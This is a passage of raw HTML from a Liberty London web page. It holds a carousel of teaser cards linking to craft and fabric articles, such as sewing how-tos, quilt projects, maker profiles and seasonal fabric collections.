                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bunting-1?fmt=auto&qlt=75" width="500" height="650" alt="craft ideas for decorating your party" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty's DIY Party Decoration Ideas</h4><h5 class="sub-heading portrait-regular m-0">Level-up your hosting prowess with Liberty's DIY craft ideas for creating your very own party decorations - no matter the occasion (or skill level)</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-choose-upholstery-fabric.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-choose-fabric-for-upholstery-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-choose-fabric-for-upholstery-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-choose-fabric-for-upholstery-hero?fmt=auto&qlt=75" width="500" height="650" alt="how to choose fabric for upholstery" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Choose the Right Fabric for Upholstery</h4><h5 class="sub-heading portrait-regular m-0">Does your well-loved furniture need a refresh? Our expert guide covers all the basics – from thread count to pattern repeat – to help you choose the best upholstery fabric</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/meet-the-makers-adaku-parker-dovetailed.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Meet-the-Makers-Dovetailed-5?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Meet-the-Makers-Dovetailed-5?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Meet-the-Makers-Dovetailed-5?fmt=auto&qlt=75" width="500" height="650" alt="Dovetailed&#x27;s brand founder Adaku Parker" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Adaku Parker Created Dovetailed</h4><h5 class="sub-heading portrait-regular m-0">This founder is on a mission to help us all add more colour and print to our homes and wardrobes with her African wax print fashion and sewing shop</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/about-the-liberty-fabrics-and-bridgerton-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/07_03_24_FABRICS_SHOOT1016Retouched?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/07_03_24_FABRICS_SHOOT1016Retouched?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/07_03_24_FABRICS_SHOOT1016Retouched?fmt=auto&qlt=75" width="500" height="650" alt="Discover The Making of The Liberty Fabrics &amp; Bridgerton Collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Making of The Liberty Fabrics & Bridgerton Collection</h4><h5 class="sub-heading portrait-regular m-0">It’s the fabric collection you’ve been dreaming of… But how did it come to life? Find out everything there is to know about the collaboration of the season</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/stories-behind-the-curated-floral.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/TheCuratedFloralMitsiMix?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/TheCuratedFloralMitsiMix?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/TheCuratedFloralMitsiMix?fmt=auto&qlt=75" width="500" height="650" alt="The Curated Floral collection from Liberty Fabrics" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Botanical Beauties: The Stories Behind the Curated Floral Fabrics Collection</h4><h5 class="sub-heading portrait-regular m-0">From fine line drawings to frozen flowers: go behind the scenes of Liberty Fabrics’ autumn winter 2024 collection</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/craft-club-benny-andallo.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/CraftClubBennyAndalo(14)?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/CraftClubBennyAndalo(14)?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/CraftClubBennyAndalo(14)?fmt=auto&qlt=75" width="500" height="650" alt="Designer Benny Andallo wearing his Liberty baker hat" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to… Make Benny Andallo’s Baker Hat</h4><h5 class="sub-heading portrait-regular m-0">The London-based headwear designer has crafted couture “crowns” for fashion’s finest. He shares an exclusive pattern with our #LibertyCraftClub</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/childrenswear-sewing-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-craft-club-yellow-floral-dress-childrens?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-craft-club-yellow-floral-dress-childrens?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-craft-club-yellow-floral-dress-childrens?fmt=auto&qlt=75" width="500" height="650" alt="Liberty craft club UGC childrenswear" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">#LibertyCraftClub: Creations for the Littlest of Liberty Fans</h4><h5 class="sub-heading portrait-regular m-0">Considering a new #LibertyCraft Club creation for your little one? Marvel at the latest  makes our Liberty Loyalists having been sharing</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/relaxing-crafts-for-adults.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/PROJEKTITYYNY-quilt-liberty-retreat?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/PROJEKTITYYNY-quilt-liberty-retreat?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/PROJEKTITYYNY-quilt-liberty-retreat?fmt=auto&qlt=default" width="500" height="650" alt="Projektityyny quilt" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Slow Craft Ideas: The Joy of Little and Often</h4><h5 class="sub-heading portrait-regular m-0">Keep calm and craft on with these mindful and relaxing craft ideas for adults</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/about-liberty-interiors-house-of-liberty-collection.html" title="Read Make Yourself at Home with The House of Liberty" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/HOLPortrait1?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/HOLPortrait1?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/HOLPortrait1?fmt=auto&qlt=default" width="500" height="650" alt="House of Liberty Interiors Fabrics and Wallpaper collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Make Yourself at Home with The House of Liberty</h4><h5 class="sub-heading portrait-regular m-0">Introducing the fabric and wallpaper collection from Liberty Interiors, an homage to a legacy of craftsmanship and artistry</h5>             <a href="https://www.libertylondon.com/uk/features/about-liberty-interiors-house-of-liberty-collection.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/the-winterbourne-quilt-project.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200601-winterbourne-quilting-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200601-winterbourne-quilting-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200601-winterbourne-quilting-header?fmt=auto&qlt=75" alt="quilting liberty print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Winterbourne Quilt Project</h4>
            <h5 class="sub-heading portrait-regular m-0">An at-home project that celebrates the beauty and artistry of the Arts and Crafts era</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: </span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: </span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-liberty-christmas-fabrics.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/helens-starry-sky-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/helens-starry-sky-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/helens-starry-sky-2?fmt=auto&qlt=75" width="500" height="650" alt="liberty Christmas festive fabric collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Step into Christmas: Liberty Festive Fabrics 2023</h4><h5 class="sub-heading portrait-regular m-0">Get a head start on your seasonal crafting with Liberty’s Christmas fabrics for 2023,  available online and in-store now</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-liberty-house-florals-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=75" width="500" height="650" alt="Discover the House Florals collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">House Florals: Meet the Beloved Blooms of Liberty</h4><h5 class="sub-heading portrait-regular m-0">Introducing House Florals by Liberty Fabrics, a collection of small flower prints designed to celebrate Liberty’s archive florals</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-sew-a-dress.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230203-how-to-sew-a-dress?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230203-how-to-sew-a-dress?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230203-how-to-sew-a-dress?fmt=auto&qlt=75" width="500" height="650" alt="how to sew a dress with Liberty craft club" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to…  Sew a Dress</h4><h5 class="sub-heading portrait-regular m-0">Join in with #LibertyCraftClub as we show you how to make your very own Natasha Tiered Dress using our all-new Posey Polka Tana Lawn™ Cotton​</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/futurliberty/" class="mb-0 content-tags" title="View all FuturLiberty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">FuturLiberty</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-futurliberty.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230417-federico-forquet?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230417-federico-forquet?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230417-federico-forquet?fmt=auto&qlt=75" width="500" height="650" alt="Federico Forquet, the renowned couturier and interior design creative behind the all-new FuturLiberty collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
